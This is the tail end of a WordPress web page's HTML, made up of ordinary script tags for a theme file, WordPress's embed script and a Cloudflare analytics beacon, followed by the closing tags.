<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/wp-embed.min.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db363c9b1207486a9717b9610341348e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>